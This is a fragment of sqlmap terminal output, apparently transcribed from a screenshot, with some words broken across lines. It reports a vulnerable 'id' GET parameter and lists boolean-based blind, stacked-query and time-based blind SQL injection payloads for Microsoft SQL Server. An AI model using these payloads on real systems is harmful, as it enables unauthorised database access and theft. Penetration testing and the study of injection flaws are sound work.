 er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an
)? [y/N] y
sqlmap identified the following injection points with a total of 42 HTTP(s) req
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=320412000047001 AND 4005=4005

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=320412000047001; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=320412000047001 WAITFOR DELAY '0:0:5'--
---
[14:08:25] [INFO] testing Microsoft SQL Server